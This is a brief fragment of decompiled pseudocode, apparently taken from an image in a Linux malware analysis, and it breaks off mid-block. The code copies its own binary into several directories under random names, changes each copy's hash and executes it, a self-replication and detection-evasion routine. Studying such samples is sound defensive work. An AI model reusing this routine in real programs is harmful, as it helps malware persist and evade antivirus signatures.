 CreateDir(&v58);
CreateDir(&v57);
CreateDir(&v56);
CreateDir(&v52);
CreateDir(&v55);
randstr(&v60, 10);
snprintf(&v48, 1024, "%s%s", &v58, &v60);
snprintf(&v47, 1024, "%s%s", &v57, &v60);
snprintf(&v46, 1024, "%s%s", &v56, &v60);
get_self(&v49, 1024);
copyfile(&v49, &v53);
if ( copyfile(&v49, &v48) )
{
randmd5(&v48);
LinuxExec(&v48);
}
else if ( copyfile(&v49, &v47) )
{
randmd5(&v47);
LinuxExec(&v47);
}
else if ( copyfile(&v49, &v46) )
{
randmd5(&v46);
LinuxExec(&v46);